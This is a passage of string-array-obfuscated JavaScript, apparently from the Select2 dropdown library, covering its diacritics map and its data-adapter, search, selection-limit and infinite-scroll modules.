ạ':_x33225[646],'ậ':_x33225[646],'ặ':_x33225[646],'ḁ':_x33225[646],'ą':_x33225[646],'ⱥ':_x33225[646],'ɐ':_x33225[646],'ꜳ':_x33225[3285],'æ':_x33225[3286],'ǽ':_x33225[3286],'ǣ':_x33225[3286],'ꜵ':_x33225[3287],'ꜷ':_x33225[3288],'ꜹ':_x33225[3289],'ꜻ':_x33225[3289],'ꜽ':_x33225[3290],'\u24D1':_x33225[50],'ｂ':_x33225[50],'ḃ':_x33225[50],'ḅ':_x33225[50],'ḇ':_x33225[50],'ƀ':_x33225[50],'ƃ':_x33225[50],'ɓ':_x33225[50],'\u24D2':_x33225[48],'ｃ':_x33225[48],'ć':_x33225[48],'ĉ':_x33225[48],'ċ':_x33225[48],'č':_x33225[48],'ç':_x33225[48],'ḉ':_x33225[48],'ƈ':_x33225[48],'ȼ':_x33225[48],'ꜿ':_x33225[48],'ↄ':_x33225[48],'\u24D3':_x33225[46],'ｄ':_x33225[46],'ḋ':_x33225[46],'ď':_x33225[46],'ḍ':_x33225[46],'ḑ':_x33225[46],'ḓ':_x33225[46],'ḏ':_x33225[46],'đ':_x33225[46],'ƌ':_x33225[46],'ɖ':_x33225[46],'ɗ':_x33225[46],'ꝺ':_x33225[46],'ǳ':_x33225[3291],'ǆ':_x33225[3291],'\u24D4':_x33225[59],'ｅ':_x33225[59],'è':_x33225[59],'é':_x33225[59],'ê':_x33225[59],'ề':_x33225[59],'ế':_x33225[59],'ễ':_x33225[59],'ể':_x33225[59],'ẽ':_x33225[59],'ē':_x33225[59],'ḕ':_x33225[59],'ḗ':_x33225[59],'ĕ':_x33225[59],'ė':_x33225[59],'ë':_x33225[59],'ẻ':_x33225[59],'ě':_x33225[59],'ȅ':_x33225[59],'ȇ':_x33225[59],'ẹ':_x33225[59],'ệ':_x33225[59],'ȩ':_x33225[59],'ḝ':_x33225[59],'ę':_x33225[59],'ḙ':_x33225[59],'ḛ':_x33225[59],'ɇ':_x33225[59],'ɛ':_x33225[59],'ǝ':_x33225[59],'\u24D5':_x33225[61],'ｆ':_x33225[61],'ḟ':_x33225[61],'ƒ':_x33225[61],'ꝼ':_x33225[61],'\u24D6':_x33225[63],'ｇ':_x33225[63],'ǵ':_x33225[63],'ĝ':_x33225[63],'ḡ':_x33225[63],'ğ':_x33225[63],'ġ':_x33225[63],'ǧ':_x33225[63],'ģ':_x33225[63],'ǥ':_x33225[63],'ɠ':_x33225[63],'ꞡ':_x33225[63],'ᵹ':_x33225[63],'ꝿ':_x33225[63],'\u24D7':_x33225[984],'ｈ':_x33225[984],'ĥ':_x33225[984],'ḣ':_x33225[984],'ḧ':_x33225[984],'ȟ':_x33225[984],'ḥ':_x33225[984],'ḩ':_x33225[984],'ḫ':_x33225[984],'ẖ':_x33225[984],'ħ':_x33225[984],'ⱨ':_x33225[984],'ⱶ':_x33225[984],'ɥ':_x33225[984],'ƕ':_x33225[3292],'\u24D8':_x33225[56],'ｉ':_x33225[56],'ì':_x33225[56],'í':_x33225[56],'î':_x33225[56],'ĩ':_x33225[56],'ī':_x33225[56],'ĭ':_x33225[56],'ï':_x33225[56],'ḯ':_x33225[56],'ỉ':_x33225[56],'ǐ':_x33225[56],'ȉ':_x33225[56],'ȋ':_x33225[56],'ị':_x33225[56],'į':_x33225[56],'ḭ':_x33225[56],'ɨ':_x33225[56],'ı':_x33225[56],'\u24D9':_x33225[990],'ｊ':_x33225[990],'ĵ':_x33225[990],'ǰ':_x33225[990],'ɉ':_x33225[990],'\u24DA':_x33225[979],'ｋ':_x33225[979],'ḱ':_x33225[979],'ǩ':_x33225[979],'ḳ':_x33225[979],'ķ':_x33225[979],'ḵ':_x33225[979],'ƙ':_x33225[979],'ⱪ':_x33225[979],'ꝁ':_x33225[979],'ꝃ':_x33225[979],'ꝅ':_x33225[979],'ꞣ':_x33225[979],'\u24DB':_x33225[983],'ｌ':_x33225[983],'ŀ':_x33225[983],'ĺ':_x33225[983],'ľ':_x33225[983],'ḷ':_x33225[983],'ḹ':_x33225[983],'ļ':_x33225[983],'ḽ':_x33225[983],'ḻ':_x33225[983],'ſ':_x33225[983],'ł':_x33225[983],'ƚ':_x33225[983],'ɫ':_x33225[983],'ⱡ':_x33225[983],'ꝉ':_x33225[983],'ꞁ':_x33225[983],'ꝇ':_x33225[983],'ǉ':_x33225[3293],'\u24DC':_x33225[988],'ｍ':_x33225[988],'ḿ':_x33225[988],'ṁ':_x33225[988],'ṃ':_x33225[988],'ɱ':_x33225[988],'ɯ':_x33225[988],'\u24DD':_x33225[981],'ｎ':_x33225[981],'ǹ':_x33225[981],'ń':_x33225[981],'ñ':_x33225[981],'ṅ':_x33225[981],'ň':_x33225[981],'ṇ':_x33225[981],'ņ':_x33225[981],'ṋ':_x33225[981],'ṉ':_x33225[981],'ƞ':_x33225[981],'ɲ':_x33225[981],'ŉ':_x33225[981],'ꞑ':_x33225[981],'ꞥ':_x33225[981],'ǌ':_x33225[3294],'\u24DE':_x33225[51],'ｏ':_x33225[51],'ò':_x33225[51],'ó':_x33225[51],'ô':_x33225[51],'ồ':_x33225[51],'ố':_x33225[51],'ỗ':_x33225[51],'ổ':_x33225[51],'õ':_x33225[51],'ṍ':_x33225[51],'ȭ':_x33225[51],'ṏ':_x33225[51],'ō':_x33225[51],'ṑ':_x33225[51],'ṓ':_x33225[51],'ŏ':_x33225[51],'ȯ':_x33225[51],'ȱ':_x33225[51],'ö':_x33225[51],'ȫ':_x33225[51],'ỏ':_x33225[51],'ő':_x33225[51],'ǒ':_x33225[51],'ȍ':_x33225[51],'ȏ':_x33225[51],'ơ':_x33225[51],'ờ':_x33225[51],'ớ':_x33225[51],'ỡ':_x33225[51],'ở':_x33225[51],'ợ':_x33225[51],'ọ':_x33225[51],'ộ':_x33225[51],'ǫ':_x33225[51],'ǭ':_x33225[51],'ø':_x33225[51],'ǿ':_x33225[51],'ɔ':_x33225[51],'ꝋ':_x33225[51],'ꝍ':_x33225[51],'ɵ':_x33225[51],'ƣ':_x33225[3295],'ȣ':_x33225[3296],'ꝏ':_x33225[3297],'\u24DF':_x33225[986],'ｐ':_x33225[986],'ṕ':_x33225[986],'ṗ':_x33225[986],'ƥ':_x33225[986],'ᵽ':_x33225[986],'ꝑ':_x33225[986],'ꝓ':_x33225[986],'ꝕ':_x33225[986],'\u24E0':_x33225[3298],'ｑ':_x33225[3298],'ɋ':_x33225[3298],'ꝗ':_x33225[3298],'ꝙ':_x33225[3298],'\u24E1':_x33225[980],'ｒ':_x33225[980],'ŕ':_x33225[980],'ṙ':_x33225[980],'ř':_x33225[980],'ȑ':_x33225[980],'ȓ':_x33225[980],'ṛ':_x33225[980],'ṝ':_x33225[980],'ŗ':_x33225[980],'ṟ':_x33225[980],'ɍ':_x33225[980],'ɽ':_x33225[980],'ꝛ':_x33225[980],'ꞧ':_x33225[980],'ꞃ':_x33225[980],'\u24E2':_x33225[47],'ｓ':_x33225[47],'ß':_x33225[47],'ś':_x33225[47],'ṥ':_x33225[47],'ŝ':_x33225[47],'ṡ':_x33225[47],'š':_x33225[47],'ṧ':_x33225[47],'ṣ':_x33225[47],'ṩ':_x33225[47],'ș':_x33225[47],'ş':_x33225[47],'ȿ':_x33225[47],'ꞩ':_x33225[47],'ꞅ':_x33225[47],'ẛ':_x33225[47],'\u24E3':_x33225[558],'ｔ':_x33225[558],'ṫ':_x33225[558],'ẗ':_x33225[558],'ť':_x33225[558],'ṭ':_x33225[558],'ț':_x33225[558],'ţ':_x33225[558],'ṱ':_x33225[558],'ṯ':_x33225[558],'ŧ':_x33225[558],'ƭ':_x33225[558],'ʈ':_x33225[558],'ⱦ':_x33225[558],'ꞇ':_x33225[558],'ꜩ':_x33225[3299],'\u24E4':_x33225[55],'ｕ':_x33225[55],'ù':_x33225[55],'ú':_x33225[55],'û':_x33225[55],'ũ':_x33225[55],'ṹ':_x33225[55],'ū':_x33225[55],'ṻ':_x33225[55],'ŭ':_x33225[55],'ü':_x33225[55],'ǜ':_x33225[55],'ǘ':_x33225[55],'ǖ':_x33225[55],'ǚ':_x33225[55],'ủ':_x33225[55],'ů':_x33225[55],'ű':_x33225[55],'ǔ':_x33225[55],'ȕ':_x33225[55],'ȗ':_x33225[55],'ư':_x33225[55],'ừ':_x33225[55],'ứ':_x33225[55],'ữ':_x33225[55],'ử':_x33225[55],'ự':_x33225[55],'ụ':_x33225[55],'ṳ':_x33225[55],'ų':_x33225[55],'ṷ':_x33225[55],'ṵ':_x33225[55],'ʉ':_x33225[55],'\u24E5':_x33225[989],'ｖ':_x33225[989],'ṽ':_x33225[989],'ṿ':_x33225[989],'ʋ':_x33225[989],'ꝟ':_x33225[989],'ʌ':_x33225[989],'ꝡ':_x33225[3300],'\u24E6':_x33225[2664],'ｗ':_x33225[2664],'ẁ':_x33225[2664],'ẃ':_x33225[2664],'ŵ':_x33225[2664],'ẇ':_x33225[2664],'ẅ':_x33225[2664],'ẘ':_x33225[2664],'ẉ':_x33225[2664],'ⱳ':_x33225[2664],'\u24E7':_x33225[52],'ｘ':_x33225[52],'ẋ':_x33225[52],'ẍ':_x33225[52],'\u24E8':_x33225[987],'ｙ':_x33225[987],'ỳ':_x33225[987],'ý':_x33225[987],'ŷ':_x33225[987],'ỹ':_x33225[987],'ȳ':_x33225[987],'ẏ':_x33225[987],'ÿ':_x33225[987],'ỷ':_x33225[987],'ẙ':_x33225[987],'ỵ':_x33225[987],'ƴ':_x33225[987],'ɏ':_x33225[987],'ỿ':_x33225[987],'\u24E9':_x33225[1680],'ｚ':_x33225[1680],'ź':_x33225[1680],'ẑ':_x33225[1680],'ż':_x33225[1680],'ž':_x33225[1680],'ẓ':_x33225[1680],'ẕ':_x33225[1680],'ƶ':_x33225[1680],'ȥ':_x33225[1680],'ɀ':_x33225[1680],'ⱬ':_x33225[1680],'ꝣ':_x33225[1680],'Ά':_x33225[3301],'Έ':_x33225[3302],'Ή':_x33225[3303],'Ί':_x33225[3304],'Ϊ':_x33225[3304],'Ό':_x33225[3305],'Ύ':_x33225[3306],'Ϋ':_x33225[3306],'Ώ':_x33225[3307],'ά':_x33225[3308],'έ':_x33225[3309],'ή':_x33225[3310],'ί':_x33225[3311],'ϊ':_x33225[3311],'ΐ':_x33225[3311],'ό':_x33225[3312],'ύ':_x33225[3313],'ϋ':_x33225[3313],'ΰ':_x33225[3313],'ω':_x33225[3314],'ς':_x33225[3315]};return t;}),e[_x33225[2995]](_x33225[3316],[_x33225[3183]],function(t){function e(){e[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return t[_x33225[3117]](e,t[_x33225[3123]]),e[_x33225[233]][_x33225[2358]]=function(){throw new Error(_x33225[3317]);},e[_x33225[233]][_x33225[3165]]=function(){throw new Error(_x33225[3318]);},e[_x33225[233]][_x33225[2133]]=function(){},e[_x33225[233]][_x33225[1350]]=function(){},e[_x33225[233]][_x33225[3319]]=function(e,i){var n=e[_x33225[331]]+_x33225[3320];return n+=t[_x33225[3124]](4),n+=null!=i[_x33225[331]]?_x33225[40]+i[_x33225[331]][_x33225[35]]():_x33225[40]+t[_x33225[3124]](4);},e;}),e[_x33225[2995]](_x33225[3321],[_x33225[3203],_x33225[3183],_x33225[495]],function(t,e,i){function n(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,n[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[2358]]=function(t){var e=[],n=this;this[_x33225[1148]][_x33225[185]](_x33225[3322])[_x33225[110]](function(){var t=i(this),r=n[_x33225[3323]](t);e[_x33225[156]](r);}),t(e);},n[_x33225[233]][_x33225[482]]=function(t){var e=this;if(t[_x33225[201]]=!0,i(t[_x33225[1383]])[_x33225[491]](_x33225[199]))return t[_x33225[1383]][_x33225[201]]=!0,void this[_x33225[1148]][_x33225[85]](_x33225[666]);if(this[_x33225[1148]][_x33225[661]](_x33225[3134]))this[_x33225[2358]](function(n){var r=[];t=[t],t[_x33225[156]][_x33225[181]](t,n);for(var s=0;s<t[_x33225[13]];s++){var o=t[s][_x33225[331]];-1===i[_x33225[109]](o,r)&&r[_x33225[156]](o);}e[_x33225[1148]][_x33225[770]](r),e[_x33225[1148]][_x33225[85]](_x33225[666]);});else{var n=t[_x33225[331]];this[_x33225[1148]][_x33225[770]](n),this[_x33225[1148]][_x33225[85]](_x33225[666]);}},n[_x33225[233]][_x33225[3166]]=function(t){var e=this;if(this[_x33225[1148]][_x33225[661]](_x33225[3134]))return t[_x33225[201]]=!1,i(t[_x33225[1383]])[_x33225[491]](_x33225[199])?(t[_x33225[1383]][_x33225[201]]=!1,void this[_x33225[1148]][_x33225[85]](_x33225[666])):void this[_x33225[2358]](function(n){for(var r=[],s=0;s<n[_x33225[13]];s++){var o=n[s][_x33225[331]];o!==t[_x33225[331]]&&-1===i[_x33225[109]](o,r)&&r[_x33225[156]](o);}e[_x33225[1148]][_x33225[770]](r),e[_x33225[1148]][_x33225[85]](_x33225[666]);});},n[_x33225[233]][_x33225[2133]]=function(t){var e=this;this[_x33225[1322]]=t,t[_x33225[583]](_x33225[482],function(t){e[_x33225[482]](t[_x33225[76]]);}),t[_x33225[583]](_x33225[3166],function(t){e[_x33225[3166]](t[_x33225[76]]);});},n[_x33225[233]][_x33225[1350]]=function(){this[_x33225[1148]][_x33225[185]](_x33225[43])[_x33225[110]](function(){i[_x33225[535]](this,_x33225[76]);});},n[_x33225[233]][_x33225[3165]]=function(t,e){var n=[],r=this,s=this[_x33225[1148]][_x33225[1186]]();s[_x33225[110]](function(){var e=i(this);if(e[_x33225[491]](_x33225[199])||e[_x33225[491]](_x33225[576])){var s=r[_x33225[3323]](e),o=r[_x33225[349]](t,s);null!==o&&n[_x33225[156]](o);}}),e({results:n});},n[_x33225[233]][_x33225[3324]]=function(t){e[_x33225[3129]](this[_x33225[1148]],t);},n[_x33225[233]][_x33225[199]]=function(t){var e;t[_x33225[1186]]?(e=document[_x33225[16]](_x33225[576]),e[_x33225[3079]]=t[_x33225[193]]):(e=document[_x33225[16]](_x33225[199]),void 0!==e[_x33225[174]]?e[_x33225[174]]=t[_x33225[193]]:e[_x33225[467]]=t[_x33225[193]]),t[_x33225[331]]&&(e[_x33225[198]]=t[_x33225[331]]),t[_x33225[475]]&&(e[_x33225[475]]=!0),t[_x33225[201]]&&(e[_x33225[201]]=!0),t[_x33225[1340]]&&(e[_x33225[1340]]=t[_x33225[1340]]);var n=i(e),r=this[_x33225[3325]](t);return r[_x33225[1383]]=e,i[_x33225[76]](e,_x33225[76],r),n;},n[_x33225[233]][_x33225[3323]]=function(t){var e={};if(e=i[_x33225[76]](t[0],_x33225[76]),null!=e)return e;if(t[_x33225[491]](_x33225[199]))e={id:t[_x33225[770]](),text:t[_x33225[193]](),disabled:t[_x33225[661]](_x33225[475]),selected:t[_x33225[661]](_x33225[201]),title:t[_x33225[661]](_x33225[1340])};else if(t[_x33225[491]](_x33225[576])){e={text:t[_x33225[661]](_x33225[3079]),children:[],title:t[_x33225[661]](_x33225[1340])};for(var n=t[_x33225[1186]](_x33225[199]),r=[],s=0;s<n[_x33225[13]];s++){var o=i(n[s]),a=this[_x33225[3323]](o);r[_x33225[156]](a);}e[_x33225[1186]]=r;}return e=this[_x33225[3325]](e),e[_x33225[1383]]=t[0],i[_x33225[76]](t[0],_x33225[76],e),e;},n[_x33225[233]][_x33225[3325]]=function(t){i[_x33225[319]](t)||(t={id:t,text:t}),t=i[_x33225[132]]({},{text:_x33225[29]},t);var e={selected:!1,disabled:!1};return null!=t[_x33225[331]]&&(t[_x33225[331]]=t[_x33225[331]][_x33225[35]]()),null!=t[_x33225[193]]&&(t[_x33225[193]]=t[_x33225[193]][_x33225[35]]()),null==t[_x33225[3156]]&&t[_x33225[331]]&&null!=this[_x33225[1322]]&&(t[_x33225[3156]]=this[_x33225[3319]](this[_x33225[1322]],t)),i[_x33225[132]]({},e,t);},n[_x33225[233]][_x33225[349]]=function(t,e){var i=this[_x33225[678]][_x33225[219]](_x33225[3326]);return i(t,e);},n;}),e[_x33225[2995]](_x33225[3327],[_x33225[3328],_x33225[3183],_x33225[495]],function(t,e,i){function n(t,e){var i=e[_x33225[219]](_x33225[76])||[];n[_x33225[3118]][_x33225[6]][_x33225[105]](this,t,e),this[_x33225[3324]](this[_x33225[3329]](i));}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[482]]=function(t){var e=this[_x33225[1148]][_x33225[185]](_x33225[199])[_x33225[108]](function(e,i){return i[_x33225[198]]==t[_x33225[331]][_x33225[35]]();});0===e[_x33225[13]]&&(e=this[_x33225[199]](t),this[_x33225[3324]](e)),n[_x33225[3118]][_x33225[482]][_x33225[105]](this,t);},n[_x33225[233]][_x33225[3329]]=function(t){function n(t){return function(){return i(this)[_x33225[770]]()==t[_x33225[331]];};}for(var r=this,s=this[_x33225[1148]][_x33225[185]](_x33225[199]),o=s[_x33225[136]](function(){return r[_x33225[3323]](i(this))[_x33225[331]];})[_x33225[219]](),a=[],l=0;l<t[_x33225[13]];l++){var c=this[_x33225[3325]](t[l]);if(i[_x33225[109]](c[_x33225[331]],o)>=0){var u=s[_x33225[108]](n(c)),h=this[_x33225[3323]](u),d=(i[_x33225[132]](!0,{},h,c),this[_x33225[199]](h));u[_x33225[683]](d);}else{var p=this[_x33225[199]](c);if(c[_x33225[1186]]){var f=this[_x33225[3329]](c[_x33225[1186]]);e[_x33225[3129]](p,f);}a[_x33225[156]](p);}}return a;},n;}),e[_x33225[2995]](_x33225[3330],[_x33225[3331],_x33225[3183],_x33225[495]],function(t,e,i){function n(e,i){this[_x33225[3332]]=this[_x33225[3333]](i[_x33225[219]](_x33225[875])),null!=this[_x33225[3332]][_x33225[3334]]&&(this[_x33225[3334]]=this[_x33225[3332]][_x33225[3334]]),t[_x33225[3118]][_x33225[6]][_x33225[105]](this,e,i);}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[3333]]=function(t){var e={data:function(t){return{q:t[_x33225[3335]]};},transport:function(t,e,n){var r=i[_x33225[875]](t);return r[_x33225[519]](e),r[_x33225[281]](n),r;}};return i[_x33225[132]]({},e,t,!0);},n[_x33225[233]][_x33225[3334]]=function(t){return t;},n[_x33225[233]][_x33225[3165]]=function(t,e){function n(){var n=s[_x33225[3336]](s,function(n){var s=r[_x33225[3334]](n,t);r[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[442]]&&(s&&s[_x33225[3141]]&&i[_x33225[134]](s[_x33225[3141]])||console[_x33225[442]](_x33225[3337])),e(s);},function(){});r[_x33225[3338]]=n;}var r=this;null!=this[_x33225[3338]]&&(i[_x33225[103]](this[_x33225[3338]][_x33225[842]])&&this[_x33225[3338]][_x33225[842]](),this[_x33225[3338]]=null);var s=i[_x33225[132]]({type:_x33225[815]},this[_x33225[3332]]);_x33225[99]==typeof s[_x33225[843]]&&(s[_x33225[843]]=s[_x33225[843]](t)),_x33225[99]==typeof s[_x33225[76]]&&(s[_x33225[76]]=s[_x33225[76]](t)),this[_x33225[3332]][_x33225[759]]&&_x33225[29]!==t[_x33225[3335]]?(this[_x33225[3339]]&&window[_x33225[760]](this[_x33225[3339]]),this[_x33225[3339]]=window[_x33225[234]](n,this[_x33225[3332]][_x33225[759]])):n();},n;}),e[_x33225[2995]](_x33225[3340],[_x33225[495]],function(t){function e(e,i,n){var r=n[_x33225[219]](_x33225[2463]),s=n[_x33225[219]](_x33225[3341]);if(void 0!==s&&(this[_x33225[3341]]=s),e[_x33225[105]](this,i,n),t[_x33225[134]](r))for(var o=0;o<r[_x33225[13]];o++){var a=r[o],l=this[_x33225[3325]](a),c=this[_x33225[199]](l);this[_x33225[1148]][_x33225[677]](c);}}return e[_x33225[233]][_x33225[3165]]=function(t,e,i){function n(t,s){for(var o=t[_x33225[3141]],a=0;a<o[_x33225[13]];a++){var l=o[a],c=null!=l[_x33225[1186]]&&!n({results:l[_x33225[1186]]},!0),u=l[_x33225[193]]===e[_x33225[3335]];if(u||c)return!s&&(t[_x33225[76]]=o,void i(t));}if(s)return!0;var h=r[_x33225[3341]](e);if(null!=h){var d=r[_x33225[199]](h);d[_x33225[184]](_x33225[3342],!0),r[_x33225[3324]]([d]),r[_x33225[3343]](o,h);}t[_x33225[3141]]=o,i(t);}var r=this;return this[_x33225[3344]](),null==e[_x33225[3335]]||null!=e[_x33225[2607]]?void t[_x33225[105]](this,e,i):void t[_x33225[105]](this,e,n);},e[_x33225[233]][_x33225[3341]]=function(e,i){var n=t[_x33225[197]](i[_x33225[3335]]);return _x33225[29]===n?null:{id:n,text:n};},e[_x33225[233]][_x33225[3343]]=function(t,e,i){e[_x33225[284]](i);},e[_x33225[233]][_x33225[3344]]=function(){var e=(this[_x33225[3345]],this[_x33225[1148]][_x33225[185]](_x33225[3346]));e[_x33225[110]](function(){this[_x33225[201]]||t(this)[_x33225[599]]();});},e;}),e[_x33225[2995]](_x33225[3347],[_x33225[495]],function(t){function e(t,e,i){var n=i[_x33225[219]](_x33225[3348]);void 0!==n&&(this[_x33225[3348]]=n),t[_x33225[105]](this,e,i);}return e[_x33225[233]][_x33225[2133]]=function(t,e,i){t[_x33225[105]](this,e,i),this[_x33225[3234]]=e[_x33225[1238]][_x33225[3234]]||e[_x33225[3349]][_x33225[3234]]||i[_x33225[185]](_x33225[3350]);},e[_x33225[233]][_x33225[3165]]=function(t,e,i){function n(t){r[_x33225[482]](t);}var r=this;e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29];var s=this[_x33225[3348]](e,this[_x33225[678]],n);s[_x33225[3335]]!==e[_x33225[3335]]&&(this[_x33225[3234]][_x33225[13]]&&(this[_x33225[3234]][_x33225[770]](s[_x33225[3335]]),this[_x33225[3234]][_x33225[642]]()),e[_x33225[3335]]=s[_x33225[3335]]),t[_x33225[105]](this,e,i);},e[_x33225[233]][_x33225[3348]]=function(e,i,n,r){for(var s=n[_x33225[219]](_x33225[3351])||[],o=i[_x33225[3335]],a=0,l=this[_x33225[3341]]||function(t){return{id:t[_x33225[3335]],text:t[_x33225[3335]]};};a<o[_x33225[13]];){var c=o[a];if(-1!==t[_x33225[109]](c,s)){var u=o[_x33225[1025]](0,a),h=t[_x33225[132]]({},i,{term:u}),d=l(h);r(d),o=o[_x33225[1025]](a+1)||_x33225[29],a=0;}else a++;}return{term:o};},e;}),e[_x33225[2995]](_x33225[3352],[],function(){function t(t,e,i){this[_x33225[3353]]=i[_x33225[219]](_x33225[3353]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){return e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29],e[_x33225[3335]][_x33225[13]]<this[_x33225[3353]]?void this[_x33225[85]](_x33225[3142],{message:_x33225[3354],args:{minimum:this[_x33225[3353]],input:e[_x33225[3335]],params:e}}):void t[_x33225[105]](this,e,i);},t;}),e[_x33225[2995]](_x33225[3355],[],function(){function t(t,e,i){this[_x33225[3356]]=i[_x33225[219]](_x33225[3356]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){return e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29],this[_x33225[3356]]>0&&e[_x33225[3335]][_x33225[13]]>this[_x33225[3356]]?void this[_x33225[85]](_x33225[3142],{message:_x33225[3357],args:{maximum:this[_x33225[3356]],input:e[_x33225[3335]],params:e}}):void t[_x33225[105]](this,e,i);},t;}),e[_x33225[2995]](_x33225[3358],[],function(){function t(t,e,i){this[_x33225[3359]]=i[_x33225[219]](_x33225[3359]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){var n=this;this[_x33225[2358]](function(r){var s=null!=r?r[_x33225[13]]:0;return n[_x33225[3359]]>0&&s>=n[_x33225[3359]]?void n[_x33225[85]](_x33225[3142],{message:_x33225[3360],args:{maximum:n[_x33225[3359]]}}):void t[_x33225[105]](n,e,i);});},t;}),e[_x33225[2995]](_x33225[3361],[_x33225[495],_x33225[3132]],function(t,e){function i(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,i[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](i,e[_x33225[3123]]),i[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3362]);return e[_x33225[184]](_x33225[345],this[_x33225[678]][_x33225[219]](_x33225[345])),this[_x33225[3363]]=e,e;},i[_x33225[233]][_x33225[914]]=function(){},i[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3363]][_x33225[599]]();},i;}),e[_x33225[2995]](_x33225[3364],[_x33225[495],_x33225[3183]],function(t){function e(){}return e[_x33225[233]][_x33225[1431]]=function(e){var i=e[_x33225[105]](this),n=t(_x33225[3365]);return this[_x33225[3233]]=n,this[_x33225[3234]]=n[_x33225[185]](_x33225[176]),i[_x33225[680]](n),i;},e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this;e[_x33225[105]](this,i,n),this[_x33225[3234]][_x33225[583]](_x33225[1178],function(t){r[_x33225[85]](_x33225[3190],t),r[_x33225[3236]]=t[_x33225[609]]();}),this[_x33225[3234]][_x33225[583]](_x33225[176],function(){t(this)[_x33225[180]](_x33225[1018]);}),this[_x33225[3234]][_x33225[583]](_x33225[3366],function(t){r[_x33225[3241]](t);}),i[_x33225[583]](_x33225[890],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],0),r[_x33225[3234]][_x33225[642]](),window[_x33225[234]](function(){r[_x33225[3234]][_x33225[642]]();},0);}),i[_x33225[583]](_x33225[218],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],-1),r[_x33225[3234]][_x33225[770]](_x33225[29]);}),i[_x33225[583]](_x33225[3163],function(t){if(null==t[_x33225[3165]][_x33225[3335]]||_x33225[29]===t[_x33225[3165]][_x33225[3335]]){var e=r[_x33225[3367]](t);e?r[_x33225[3233]][_x33225[795]](_x33225[3368]):r[_x33225[3233]][_x33225[82]](_x33225[3368]);}});},e[_x33225[233]][_x33225[3241]]=function(){if(!this[_x33225[3236]]){var t=this[_x33225[3234]][_x33225[770]]();this[_x33225[85]](_x33225[3165],{term:t});}this[_x33225[3236]]=!1;},e[_x33225[233]][_x33225[3367]]=function(){return!0;},e;}),e[_x33225[2995]](_x33225[3369],[],function(){function t(t,e,i,n){this[_x33225[2134]]=this[_x33225[3217]](i[_x33225[219]](_x33225[2134])),t[_x33225[105]](this,e,i,n);}return t[_x33225[233]][_x33225[677]]=function(t,e){e[_x33225[3141]]=this[_x33225[3370]](e[_x33225[3141]]),t[_x33225[105]](this,e);},t[_x33225[233]][_x33225[3217]]=function(t,e){return _x33225[107]==typeof e&&(e={id:_x33225[29],text:e}),e;},t[_x33225[233]][_x33225[3370]]=function(t,e){for(var i=e[_x33225[31]](0),n=e[_x33225[13]]-1;n>=0;n--){var r=e[n];this[_x33225[2134]][_x33225[331]]===r[_x33225[331]]&&i[_x33225[317]](n,1);}return i;},t;}),e[_x33225[2995]](_x33225[3371],[_x33225[495]],function(t){function e(t,e,i,n){this[_x33225[3372]]={},t[_x33225[105]](this,e,i,n),this[_x33225[3373]]=this[_x33225[3374]](),this[_x33225[524]]=!1;}return e[_x33225[233]][_x33225[677]]=function(t,e){this[_x33225[3373]][_x33225[599]](),this[_x33225[524]]=!1,t[_x33225[105]](this,e),this[_x33225[3375]](e)&&this[_x33225[3136]][_x33225[677]](this[_x33225[3373]]);},e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this;e[_x33225[105]](this,i,n),i[_x33225[583]](_x33225[3165],function(t){r[_x33225[3372]]=t,r[_x33225[524]]=!0;}),i[_x33225[583]](_x33225[3376],function(t){r[_x33225[3372]]=t,r[_x33225[524]]=!0;}),this[_x33225[3136]][_x33225[583]](_x33225[930],function(){var e=t[_x33225[177]](document[_x33225[214]],r[_x33225[3373]][0]);if(!r[_x33225[524]]&&e){var i=r[_x33225[3136]][_x33225[913]]()[_x33225[397]]+r[_x33225[3136]][_x33225[1069]](!1),n=r[_x33225[3373]][_x33225[913]]()[_x33225[397]]+r[_x33225[3373]][_x33225[1069]](!1);i+50>=n&&r[_x33225[3377]]();}});},e[_x33225[233]][_x33225[3377]]=function(){this[_x33225[524]]=!0;var e=t[_x33225[132]]({},{page:1},this[_x33225[3372]]);e[_x33225[2607]]++,this[_x33225[85]](_x33225[3376],e);},e[_x33225[233]][_x33225[3375]]=function(t,e){return e[_x33225[3378]]&&e[_x33225[3378]][_x33225[3379]];},e[_x33225[233]][_x33225[3374]]=function(){var e=t(_x33225[3380]),i=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](_x33225[3381]);return e[_x33225[206]](i(this[_x33225[3372]])),e;},e;}),e[_x33225[2995]](_x33225[3382],[_x33225[495],_x33225[3183]],function(t,e){function i(t,e,i){this[_x33225[3383]]=i[_x33225[219]](_x33225[3384])||document[_x33225[20]],t[_x33225[105]](this,e,i);}return i[_x33225[233]][_x33225[2133]]=function(t,e,i){var 